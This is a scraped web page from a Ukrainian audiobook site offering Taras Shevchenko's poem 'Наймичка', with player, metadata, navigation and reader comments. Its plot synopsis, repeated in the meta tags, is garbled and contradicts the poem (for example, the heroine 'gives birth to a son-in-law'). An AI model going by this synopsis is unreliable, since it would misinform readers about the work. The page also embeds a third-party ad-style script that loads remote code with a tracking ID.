

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sound-books.net/ukrainska-literatura/362-naimychka.html
body_size: 15189
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <title>Аудіокнига Наймичка - Тарас Шевченко 🎶слухати онлайн українською</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Аудіокнига Наймичка - Тарас Шевченко 🎶слухати онлайн українською">
<meta name="description" content="Слухати або скачати аудіокнигу🎶 - Наймичка безкоштовно і без реєстрації. Автор: Тарас Шевченко. Читає: Костянтин Степанков, Ада Роговцева. Триває: 00:25:12. Аудіокниги Українською від Sound-Books.">
<meta name="keywords" content="дітей, Розповідь, Трохіна, піклуватися, допомогти, найняла, Пізніше, Насті, старої, дівчину, заможної, будинок, кинула, народила, вірші, названу, своїх">
<meta name="robots" content="index,follow">
<meta name="news_keywords" content="Тарас Шевченко, Костянтин Степанков, Ада Роговцева">
<link rel="canonical" href="https://sound-books.net/ukrainska-literatura/362-naimychka.html">
<link rel="alternate" type="application/rss+xml" title="Аудіокниги Українською онлайн від Sound-Books.net" href="https://sound-books.net/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Аудіокниги Українською онлайн від Sound-Books.net" href="https://sound-books.net/index.php?do=opensearch">
<meta property="twitter:title" content="Аудіокнига Наймичка - Тарас Шевченко 🎶слухати онлайн українською">
<meta property="twitter:url" content="https://sound-books.net/ukrainska-literatura/362-naimychka.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://sound-books.net/uploads/posts/2022-05/1605635361_200px-56415065_naymuychka_8.jpg">
<meta property="twitter:description" content="Розповідь про дівчину Анну (названу її у вірші), яка народила зятя і кинула його в будинок заможної старої пари (Трохіна і Насті), яка не мала дітей. Пізніше вона найняла пару, щоб допомогти їм піклуватися про своїх дітей. Розповідь про дівчину Анну (названу її у вірші), яка народила зятя і кинула">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Аудіокниги Українською онлайн від Sound-Books.net">
<meta property="og:title" content="Аудіокнига Наймичка - Тарас Шевченко 🎶слухати онлайн українською">
<meta property="og:url" content="https://sound-books.net/ukrainska-literatura/362-naimychka.html">
<meta property="og:image" content="https://sound-books.net/uploads/posts/2022-05/1605635361_200px-56415065_naymuychka_8.jpg">
<meta property="og:description" content="Розповідь про дівчину Анну (названу її у вірші), яка народила зятя і кинула його в будинок заможної старої пари (Трохіна і Насті), яка не мала дітей. Пізніше вона найняла пару, щоб допомогти їм піклуватися про своїх дітей. Розповідь про дівчину Анну (названу її у вірші), яка народила зятя і кинула">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQXLYJC4KW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQXLYJC4KW');
</script>

 
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link  rel="icon" type="image/x-icon" href="/templates/news/images/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="/templates/news/images/favicon.png" />
	
    <link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?f=/templates/news/css/engine.css,/templates/news/css/styles.css" />
	<meta name="theme-color" content="#111">
	<link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,600,800&display=swap&subset=cyrillic" rel="stylesheet">  
  
    
    </head>
  <body>

	<div class="wrap">
		<div class="wrap-main wrap-center">
			<header class="header fx-row fx-middle">
				<a href="/" class="logo nowrap"><span>Sound-</span>Books<span class="logo-domain">.net</span></a>
				<ul class="header-menu fx-row fx-start to-mob">
                    <li><a href="/top-100-audioknyg-nashogu-saitu.html">ТОП-100 книг</a></li>
                    <li><a href="/avtory.html">Автори</a></li>
                    <li class="submenu">
						<a href="#">Про сайт</a>
						<ul class="hidden-menu clearfix anim">
							<li><a href="/pro-proekt.html">Про нас</a></li>
							<li><a href="/?do=feedback">Написати нам</a></li>
                    <li><a href="/polityka-konfindeciinosti.html">Політика конфіндеційності</a></li>
						</ul>
					</li>
                    <li><a href="/index.php?action_skin_change=yes&skin_name=special" rel="nofollow">ДЛЯ СЛАБОЗОРИХ</a></li>

				</ul>
				<div class="search-wrap fx-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-box">
							<input id="story" name="story" placeholder="Пошук по сайту..." type="text" />
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>

				<div class="header-btn btn js-login">Авторизація</div>
				
				<div class="btn-menu hidden"><span class="fal fa-bars"></span></div>

			</header>
            
<!--              
                    <style>        @media screen and (min-width: 600px) {
      .reklama {display:none;margin-bottom:10px;margin-top:10px;}
      }    
            
            @media screen and (max-width: 600px) {
      .reklama1 {display:none;margin-bottom:10px;margin-top:10px;}
      }    
                       
            </style>  
 -->             
			<div class="cols fx-row">
				<main class="main fx-1">
					
					
					
					
                    
                    
                    
                    
                    <div class="speedbar nowrap"><span class="fal fa-home"></span><a href="https://sound-books.net/">Аудіокниги українською</a> » <a href="https://sound-books.net/ukrainska-literatura/">Аудіокниги Українська література</a> » Наймичка</div>
<!--                     
                    
              <center><a target="_blank" class="reklama1" href="https://donatello.to/soundbooks/" rel="nofollow"><img src="/uploads/public_files/2022-12/1671187862_donat1.webp"/></a>
                            </center>
                
                <center> <a target="_blank" class="reklama" href="https://donatello.to/soundbooks/" rel="nofollow"><img src="/uploads/public_files/2022-12/donat2.webp"/></a>
                </center>

 -->
					<script type="application/ld+json">
        {
        "@context": "http://schema.org",
        "@type": "WebPage",
        "breadcrumb": "Головна - Аудіокниги Українська література / Аудіокниги Віршовані твори - Тарас Шевченко - Наймичка",
        "mainEntity":{
        "@type": "Book",
        "author": "Тарас Шевченко",
        "bookFormat": "http://schema.org/EBook",
        "datePublished": "13-05-2022, 18:51",
        "image": "https://sound-books.net/uploads/posts/2022-05/1605635361_200px-56415065_naymuychka_8.jpg",
        "name": "Наймичка",
        "description": "Розповідь про дівчину Анну (названу її у вірші), яка народила зятя і кинула його в будинок заможної старої пари (Трохіна і Насті), яка не мала дітей. Пізніше вона найняла пару, щоб допомогти їм піклуватися про своїх дітей."                               
        }
        }
    </script>
<script type="application/ld+json">
        {
        "@context": "http://schema.org",        
        "@type": "Book",
        "author": "Тарас Шевченко",
        "bookFormat": "http://schema.org/EBook",
        "datePublished": "13-05-2022, 18:51",
        "image": "https://sound-books.net/uploads/posts/2022-05/1605635361_200px-56415065_naymuychka_8.jpg",
        "name": "Наймичка",
        "description": "Розповідь про дівчину Анну (названу її у вірші), яка народила зятя і кинула його в будинок заможної старої пари (Трохіна і Насті), яка не мала дітей. Пізніше вона найняла пару, щоб допомогти їм піклуватися про своїх дітей."
        }
    </script>

<div itemscope itemtype="http://schema.org/Product">

<article class="article">

	<div class="fmain sect-bg">

		<div class="fheader ignore-select">
			<h1 style="margin-bottom: 0px!important;">Аудіокнига Наймичка - автор Тарас Шевченко</h1>
			
            <div class="short-item" style="margin: 0px!important;">
	<div class="short-cols fx-row">
		<div class="short-img img-fit">
            
              
            
            <img src="/uploads/posts/2022-05/1605635361_200px-56415065_naymuychka_8.jpg" alt="Наймичка">
          
        
        </div>
    
		<div class="short-desc fx-1">
			<div class="short-text">
                
      <style>       
.ak-list {margin: 5px 0 6px 0;}
.ak-list li:nth-child(2n+1) {background-color: #f4f6f9;}
.ak-list li {line-height: 1.5; padding: 6px 10px 6px 10px; position: relative;}
.ak-list li > span:first-child {color: #939393; position: absolute; left: 35px; top: 6px; display: inline-block;}
.ak-list a {color: #f2554c; border-bottom: 1px dotted #f2554c;}
.ak-list a:hover {border-bottom-color: transparent;}
                </style>
                
              
<ul class="ak-list">
    
    <li>    <a href="#sluhay">СЛУХАТИ АУДІОКНИГУ</a>
			</li>
     <li><b>Автор:</b> <strong title="Переглянути всі книги цього автора"><a href="https://sound-books.net/xfsearch/avtor/%D0%A2%D0%B0%D1%80%D0%B0%D1%81%20%D0%A8%D0%B5%D0%B2%D1%87%D0%B5%D0%BD%D0%BA%D0%BE/">Тарас Шевченко</a></strong></li>
<li><b>Читає аудіокнигу:</b> <strong title="Переглянути всі книги цього читача"><a href="https://sound-books.net/xfsearch/chitaet/%D0%9A%D0%BE%D1%81%D1%82%D1%8F%D0%BD%D1%82%D0%B8%D0%BD%20%D0%A1%D1%82%D0%B5%D0%BF%D0%B0%D0%BD%D0%BA%D0%BE%D0%B2/">Костянтин Степанков</a>, <a href="https://sound-books.net/xfsearch/chitaet/%D0%90%D0%B4%D0%B0%20%D0%A0%D0%BE%D0%B3%D0%BE%D0%B2%D1%86%D0%B5%D0%B2%D0%B0/">Ада Роговцева</a></strong></li>
<li><b>Триває:</b> <strong>00:25:12</strong></li>

<li><b>Завантажити аудіокнигу торрентом:</b> <strong title="Завантажити торрент аудіокниги Наймичка"><a href="https://archive.org/download/20230117_20230117_0903/20230117_20230117_0903_archive.torrent">Завантажити .torrent</a></strong></li>    
<li><b>Жанр:</b> <a href="https://sound-books.net/ukrainska-literatura/">Аудіокниги Українська література</a> / <a href="https://sound-books.net/virshovani-tvory/">Аудіокниги Віршовані твори</a></li>

   <li>    <a href="#" class="js-login">Додати в закладки на прослуховування</a>
			</li>
    
                    </ul>
<ul style="padding: 0px 6px 0px 6px;padding-bottom:20px;">   
      <li>   
     <div style="float:left;"><b>Рейтинг:</b>  0 (0 голосів) -   </div> 
           <div style="float:left;"><div id='ratig-layer-362'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '362'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '362'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '362'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '362'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '362'); return false;">5</a></li>
		</ul>
	</div>
</div></div> 
     </li>    
      
</ul>  
                
            
               
    <ul class="social-icons">
        <li>Поділитися:</li>        
<li><a class="social-icon-fb" href="https://www.facebook.com/sharer/sharer.php?u=https://sound-books.net/ukrainska-literatura/362-naimychka.html" target="_blank" rel="noopener, nofollow"></a></li>
<li><a class="social-icon-telegram" href="https://t.me/share/url?url=https://sound-books.net/ukrainska-literatura/362-naimychka.html&text=Наймичка" target="_blank" rel="noopener, nofollow"></a></li>
        </ul>                
                            
            </div>
             
		</div>
	</div>
         
            
         <center>Ви зайшли щоб прослухати <strong>аудіокнигу Наймичка!</strong> від  автора <b>Тарас Шевченко</b>, читає її - <b>Костянтин Степанков, Ада Роговцева</b></center>

            
            </div>
    <style>
.addd {
    margin: 20px 0 10px 0;
    background: #aa0f0f;
    border-radius: 10px;
    text-align: center;
    padding: 10px;
    color: #ffffff;
    font-size: 16px;
    font-weight: 600;
    text-decoration:none;
    display: inline-block;
}            
        .addd > a {color:white; text-decoration:none;} 
        .addd a:hover {color:white;text-decoration:none;}
              
            </style>   
            <div class="fdesc full-text video-box clearfix">
         
            <center><a href="https://sound-books.net/yak-zavantazhyty-audioknygu-na-sound-booksnet.html" target="_blank"><div class="addd">Інструкція, як завантажити аудіокнигу</div></a></center>
                
  <style>        @media screen and (min-width: 600px) {
      .reklama {display:none;}
      }    </style>

<script type='text/javascript' src='https://dotofverse.com/services/?id=177163'></script>

<div id='e5718be3d8'></div>

<script type='text/javascript' data-cfasync='false'>
  let e5718be3d8_cnt = 0;
  let e5718be3d8_interval = setInterval(function(){
    if (typeof e5718be3d8_country !== 'undefined') {
      clearInterval(e5718be3d8_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e5718be3d8_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e5718be3d8_domain + '/' + e5718be3d8_path + '/' + e5718be3d8_file + '.js?29523&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e5718be3d8_cnt += 1;
      if (e5718be3d8_cnt >= 60) {
        clearInterval(e5718be3d8_interval);
      }
    }
  }, 500);
</script>


                
                <h2 id="sluhay">Плеєр для прослуховування аудіокниги Наймичка:</h2>

                            <script src="//sound-books.net/engine/modules/playerjs/playerjs7.js" type="text/javascript"></script>
                <div id="player"></div>
                <script>
   var player = new Playerjs({id:"player", file:"https://sound-books.net/uploads/public_files/2023-01/1640-shevchenko-taras-naymichka.m3u"});
</script>
             
       <br>
                <center>Сподобалась аудіокнига? Не будь пасивним, прокоментуй і залиш відгук!</center>
<!--                  
                 <center> <a target="_blank" class="reklama" href="https://donatello.to/soundbooks/" rel="nofollow"><img src="/uploads/public_files/2022-12/donat2.webp"/></a>
                </center>
 -->               
                <h2>Опис аудіокниги Наймичка:</h2>
                
                <p>Розповідь про дівчину Анну (названу її у вірші), яка народила зятя і кинула його в будинок заможної старої пари (Трохіна і Насті), яка не мала дітей. Пізніше вона найняла пару, щоб допомогти їм піклуватися про своїх дітей.</p>
     <br>
                
                
   <center> <div class="ak-meta">
			<div class="ak-compl"></div>
		</div>    
              <center><a href="javascript:AddComplaint('362', 'news')"><div class="addd">АГОВ! АУДІОКНИГА НЕ ПРАЦЮЄ!</div></a></center>     
                
            
            </div>

		<div class="short-tags nowrap ignore-select"><span class="fal fa-tag"></span><a href="https://sound-books.net/tags/%D0%A2%D0%B0%D1%80%D0%B0%D1%81%20%D0%A8%D0%B5%D0%B2%D1%87%D0%B5%D0%BD%D0%BA%D0%BE/">Тарас Шевченко</a>, <a href="https://sound-books.net/tags/%D0%9A%D0%BE%D1%81%D1%82%D1%8F%D0%BD%D1%82%D0%B8%D0%BD%20%D0%A1%D1%82%D0%B5%D0%BF%D0%B0%D0%BD%D0%BA%D0%BE%D0%B2/">Костянтин Степанков</a>, <a href="https://sound-books.net/tags/%D0%90%D0%B4%D0%B0%20%D0%A0%D0%BE%D0%B3%D0%BE%D0%B2%D1%86%D0%B5%D0%B2%D0%B0/">Ада Роговцева</a></div>



   
         

	</div>
	
	<!-- END FMAIN -->
	
	<div class="fcomms" id="full-comms">
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms sect-bg" id="add-comms">
	
	<div class="ac-inputs fx-row">
		<input type="text" maxlength="35" name="name" id="name" placeholder="Ім'я" />
		<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail" />
	</div>
	
	<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
			
	
	<div class="ac-protect">
		
		
		<div class="form-item clearfix imp">
			<label>Введіть код з малюнка:</label>
			<div class="form-secur">
				<input type="text" name="sec_code" id="sec_code" placeholder="Впишіть код із зображення" maxlength="45" required /><a onclick="reload(); return false;" title="Натисніть на зображення, щоб оновити код, якщо він нерозбірливий" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Натисніть на зображення, щоб оновити код, якщо він нерозбірливий" width="160" height="80"></span></a>
			</div>
		</div>
		
	
	</div>
	
    <br>
	
	<div class="ac-submit">
		<button name="submit" type="submit">Додати відгук</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="362"><input type="hidden" name="user_hash" value="e82f1b319c34c37cdbdc12fc3407482392a8d9b2"></form>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
	</div>

	<div class="sect sect-popular sect-related ignore-select">
		<div class="sect-header fx-row fx-middle">
			<div class="sect-title fx-1 nowrap"><span class="fal fa-puzzle-piece"></span>Слухайте також:</div>
		</div>
		<div class="sect-content owl-carousel" id="owl-popular">
			<div class="tile-item">
	<a class="tile-img img-fit" href="https://sound-books.net/ukrainska-literatura/1697-naimychka.html">
		<div class="tile-desc">
			<div class="tile-title">Наймичка</div>
		</div>
		<img src="/uploads/posts/2022-08/1650641757_shevchenko-naymichka.webp" alt="Наймичка">
	</a>
</div><div class="tile-item">
	<a class="tile-img img-fit" href="https://sound-books.net/biografii-pysmennykiv/1320-lesia-ukrainka.html">
		<div class="tile-desc">
			<div class="tile-title">Леся Українка</div>
		</div>
		<img src="/uploads/posts/2022-07/lesya-ukrainka-u-zvichnomu-odyazi-1024x830.webp" alt="Леся Українка">
	</a>
</div><div class="tile-item">
	<a class="tile-img img-fit" href="https://sound-books.net/biografii-pysmennykiv/1315-grygorii-skovoroda.html">
		<div class="tile-desc">
			<div class="tile-title">Григорій Сковорода</div>
		</div>
		<img src="/uploads/posts/2022-07/144328.webp" alt="Григорій Сковорода">
	</a>
</div><div class="tile-item">
	<a class="tile-img img-fit" href="https://sound-books.net/ukrainska-literatura/1616-lovec-sniv.html">
		<div class="tile-desc">
			<div class="tile-title">Ловець снів</div>
		</div>
		<img src="/uploads/posts/2022-08/1645178488_lovec-snyv.webp" alt="Ловець снів">
	</a>
</div><div class="tile-item">
	<a class="tile-img img-fit" href="https://sound-books.net/povisti-i-opovidannia/2068-vbyvstva-na-vulyci-morg.html">
		<div class="tile-desc">
			<div class="tile-title">Вбивства на вулиці Морг</div>
		</div>
		<img src="/uploads/posts/2022-11/74585yf9mb_med.webp" alt="Вбивства на вулиці Морг">
	</a>
</div><div class="tile-item">
	<a class="tile-img img-fit" href="https://sound-books.net/zarubizhna-literatura/409-potvornyi-khlopchyk.html">
		<div class="tile-desc">
			<div class="tile-title">Потворний хлопчик</div>
		</div>
		<img src="/uploads/posts/2022-05/1605294839_1203_the_ugly_little_boy_preview.webp" alt="Потворний хлопчик">
	</a>
</div><div class="tile-item">
	<a class="tile-img img-fit" href="https://sound-books.net/ukrainska-literatura/1158-svou-ukrainu-lubit.html">
		<div class="tile-desc">
			<div class="tile-title">Свою Україну любiть...</div>
		</div>
		<img src="/uploads/posts/2022-07/1625838954_petro-svoyu-ukrayinu-lyubit.webp" alt="Свою Україну любiть...">
	</a>
</div><div class="tile-item">
	<a class="tile-img img-fit" href="https://sound-books.net/zarubizhna-literatura/90-stalinski-korovy.html">
		<div class="tile-desc">
			<div class="tile-title">Сталінські корови</div>
		</div>
		<img src="/uploads/posts/2022-03/1564914316_oksanen-stalnsk-korovi.jpg" alt="Сталінські корови">
	</a>
</div><div class="tile-item">
	<a class="tile-img img-fit" href="https://sound-books.net/ukrainska-literatura/961-maty-vse.html">
		<div class="tile-desc">
			<div class="tile-title">Мати все</div>
		</div>
		<img src="/uploads/posts/2022-07/1620548589_vse.webp" alt="Мати все">
	</a>
</div>
		</div>
	</div>


</article>
    <meta itemprop="name" content="Наймичка" />

	<div itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
	
		<meta itemprop="bestRating" content="5" />
		<meta itemprop="ratingValue" content="0" />
		<meta itemprop="ratingCount" content="0" />
        <meta itemprop="worstRating" content="0">
        <link itemprop="image" content="https://sound-books.net/uploads/posts/2022-05/1605635361_200px-56415065_naymuychka_8.jpg" />
	</div>
	
</div>
                    <br>
                    
					
					
				</main>

				<!-- END MAIN -->

				<aside class="sidebar">
                    <div class="side-bt">Жанри</div>
					<ul class="side-box side-nav to-mob">

                          <li><a href="/ukrainska-literatura/">Українська література <span>1625</span></a></li>
                            <li><a href="/zarubizhna-literatura/">Зарубіжна література <span>879</span></a></li>
                            <li><a href="/dytiacha-literatura/">Дитяча література <span>232</span></a></li>
                            <li><a href="/gumor/">Гумор <span>67</span></a></li>
							<li><a href="/povisti-i-opovidannia/">Повісті й оповідання <span>776</span></a></li>
						    <li><a href="/audio-vystava/">Аудіо-вистава <span>123</span></a></li>
                            <li><a href="/detektyvy/">Детективи <span>184</span></a></li>
                            <li><a href="/dramy/">Драми <span>117</span></a></li>
                            <li><a href="/knygy-dlia-ditei/">Книги для дітей <span>123</span></a></li>
                            <li><a href="/istorychna-proza/">Історична проза <span>223</span></a></li>
                            <li><a href="/knygy-pro-biznes/">Книги про бізнес <span>3</span></a></li>
                            <li><a href="/biografii/">Біографії <span>27</span></a></li>
                            <li><a href="/knygy-pro-viinu/">Книги про війну <span>46</span></a></li>
                            <li><a href="/mistyka/">Містика <span>47</span></a></li>
                            <li><a href="/zhakhy/">Жахи <span>72</span></a></li>
                            <li><a href="/suchasna-proza/">Сучасна проза <span>225</span></a></li>
                            <li><a href="/prygody/">Пригоди <span>184</span></a></li>
                            <li><a href="/roman/">Роман <span>518</span></a></li>
                            <li><a href="/kazka/">Казка <span>225</span></a></li>
                            <li><a href="/virshovani-tvory/">Віршовані твори <span>203</span></a></li>
                            <li><a href="/fantastyka/">Фантастика <span>306</span></a></li>
                            <li><a href="/fentezi/">Фентезі <span>89</span></a></li>
                            <li><a href="/samorozvytok/">Саморозвиток <span>54</span></a></li>
                            <li><a href="/p039iesa/">П'єса <span>58</span></a></li>
                            <li><a href="/zno/">Твори по ЗНО<span>62</span></a></li>
                        <li><a href="/inshe/">Інше <span>110</span></a></li>
                        <li><a href="/reklama/">Реклама<span>48</span></a></li>   
					</ul>
                    
 <!--                    
                    
      <div class="side-box side-subscribe">
						<div class="side-bt"><span class="fal fa-envelope"></span>Цікаве</div>
						<div class="side-bc search-box">
							<div class="side-subscribe-caption">
                              <center> <a target="_blank" href="https://donatello.to/soundbooks/" rel="nofollow"><img src="/uploads/public_files/2022-12/donat2.webp"/></a>
                </center></div>
						</div>
					</div>   
                  
  -->                   
                    			<div class="side-box to-mob">
						<div class="side-bt">Видатні українські письменники</div>
						<div class="side-bc">
<a class="side-item fx-row fx-middle" href="/biografii-pysmennykiv/1314-taras-shevchenko.html">
<div class="side-item-img img-fit"><img data-src="/uploads/posts/2022-07/shevchenko.webp" alt="Тарас Шевченко"></div>
<div class="side-item-title fx-1 anim">Тарас Шевченко</div>
</a>
<a class="side-item fx-row fx-middle" href="/biografii-pysmennykiv/1315-grygorii-skovoroda.html">
<div class="side-item-img img-fit"><img data-src="/uploads/posts/2022-07/144328.webp" alt="Григорій Сковорода"></div>
<div class="side-item-title fx-1 anim">Григорій Сковорода</div>
</a>                 
<a class="side-item fx-row fx-middle" href="/biografii-pysmennykiv/1316-lina-kostenko.html">
<div class="side-item-img img-fit"><img data-src="/uploads/posts/2022-07/lina_kostenko.webp" alt="Ліна Костенко"></div>
<div class="side-item-title fx-1 anim">Ліна Костенко</div>
</a>     
                            <a class="side-item fx-row fx-middle" href="/biografii-pysmennykiv/1317-ivan-franko.html">
<div class="side-item-img img-fit"><img data-src="/uploads/posts/2022-07/ivan_yakovych_franko.webp" alt="Іван Франко"></div>
<div class="side-item-title fx-1 anim">Іван Франко</div>
</a>    
                            
              <a class="side-item fx-row fx-middle" href="/biografii-pysmennykiv/1318-pavlo-tychyna.html">
<div class="side-item-img img-fit"><img data-src="/uploads/posts/2022-07/_116611359_7460.webp" alt="Павло Тичина"></div>
<div class="side-item-title fx-1 anim">Павло Тичина</div>
</a>                
                           
                   <a class="side-item fx-row fx-middle" href="/biografii-pysmennykiv/1319-vasyl-stus.html">
<div class="side-item-img img-fit"><img data-src="/uploads/posts/2022-07/220000_stus-_vilxne_radio_960x380_0.webp" alt="Василь Стус"></div>
<div class="side-item-title fx-1 anim">Василь Стус</div>
</a>                      
                            
                 <a class="side-item fx-row fx-middle" href="/biografii-pysmennykiv/1320-lesia-ukrainka.html">
<div class="side-item-img img-fit"><img data-src="/uploads/posts/2022-07/lesya-ukrainka-u-zvichnomu-odyazi-1024x830.webp" alt="Леся Українка"></div>
<div class="side-item-title fx-1 anim">Леся Українка</div>
</a>                        
                        
						</div>
					</div>
                    
                    <div class="side-box to-mob">
						<div class="side-bt">Цитата письменника</div>
						<div class="side-bc">
                           <p style="text-align: justify;"><b><div class="informer">
<a href="https://tsytaty.com/44597-franklin-d-ruzvelt.html" target="_blank"><div class="quote">Єдиною межею наших завтрашніх звершень стануть наші сьогоднішні сумніви.</div><div class="ltitle nowrap">© Франклін Д. Рузвельт.</div></a>
</div><div class="informer">
<a href="https://tsytaty.com/44594-vinsent-van-gog.html" target="_blank"><div class="quote">Якщо ваш внутрішній голос каже, що ви не можете малювати – малюйте якомога більше, тоді цей голос затихне.</div><div class="ltitle nowrap">© Вінсент Ван Гог.</div></a>
</div><div class="informer">
<a href="https://tsytaty.com/44590-mariia-sklodovska-kuri.html" target="_blank"><div class="quote">Важливо вірити, що талант нам дається не просто так – і що за будь-яку ціну його потрібно для чогось використовувати.</div><div class="ltitle nowrap">© Марія Склодовська-Кюрі.</div></a>
</div></b></p> 
						</div>
					</div>
                    
					<div class="side-box to-mob">
						<div class="side-bt">Комментарі</div>
						<div class="side-bc">
							<div class="lcomm js-comm">
	<a class="ltitle nowrap" href="https://sound-books.net/zarubizhna-literatura/2554-garri-potter-i-smertelni-relikvii.html#comment">Гаррі Поттер і Смертельні реліквії</a>
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/news/dleimages/noavatar.png" alt="Злата Гладченко"/></div>
		<div class="lname js-author">Злата Гладченко</div>
		<div class="ldate">22.11.25</div>
	</div>
	<div class="ltext">Я обожнюю цю книгу і всі попередні. Я фанат Гаррі Поттера ще з 7 років. А мені вже 10 років.</div>
</div><div class="lcomm js-comm">
	<a class="ltitle nowrap" href="https://sound-books.net/zarubizhna-literatura/285-lystonosha-dzvonyt-dvichi.html#comment">Листоноша дзвонить двічі</a>
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/news/dleimages/noavatar.png" alt="Лія"/></div>
		<div class="lname js-author">Лія</div>
		<div class="ldate">16.11.25</div>
	</div>
	<div class="ltext">Гарна книга . Не стільки детектив, скільки моральний вибір та розплату.</div>
</div><div class="lcomm js-comm">
	<a class="ltitle nowrap" href="https://sound-books.net/zarubizhna-literatura/2790-prygody-bravogo-voiaka-shveika.html#comment">Пригоди бравого вояка Швейка</a>
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/news/dleimages/noavatar.png" alt="WiG"/></div>
		<div class="lname js-author">WiG</div>
		<div class="ldate">14.11.25</div>
	</div>
	<div class="ltext">Добавте нарешті толкову фукцію скачування. Це ж пекельно незручно качати все по одній главі....</div>
</div><div class="lcomm js-comm">
	<a class="ltitle nowrap" href="https://sound-books.net/ukrainska-literatura/1411-docia.html#comment">Доця</a>
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/news/dleimages/noavatar.png" alt="Лія"/></div>
		<div class="lname js-author">Лія</div>
		<div class="ldate">13.11.25</div>
	</div>
	<div class="ltext">Світла оповідь про страшні часи  початку війни  , людяність і безтямність.</div>
</div><div class="lcomm js-comm">
	<a class="ltitle nowrap" href="https://sound-books.net/ukrainska-literatura/1658-oborona-bushi.html#comment">Оборона Буші</a>
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/news/dleimages/noavatar.png" alt="Лія"/></div>
		<div class="lname js-author">Лія</div>
		<div class="ldate">13.11.25</div>
	</div>
	<div class="ltext">Страшні події, які повторюються з віку в вік. Але там люди були разом, а зараз .... сьогодення страшніше. Сьогодні сини вмирають</div>
